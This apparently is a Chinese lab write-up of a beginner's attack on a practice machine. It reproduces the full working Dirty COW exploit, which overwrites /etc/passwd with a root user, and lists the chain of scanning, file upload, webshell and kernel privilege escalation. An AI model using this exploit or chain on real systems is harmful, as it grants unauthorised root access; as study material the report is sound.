
看一下内核版本,发现可以使用脏牛提权(大于2.6.22版本 (2007年发行,到2016年10月18日修复))
exp
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}

3.n 问题及解决思路(必须项)
第一次打靶基本上都是看文档复现的
思这道题的思路就是
- 扫描ip ,目录 ,服务
- 查找漏洞发现是文件上传
- 一句话木马结合蚁键找到账号密码
- 脏牛提权
4.实验小结
通过这次实验知道了几个工具的利用和常见的做题思路发方向


 浙公网安备 33010602011771号
浙公网安备 33010602011771号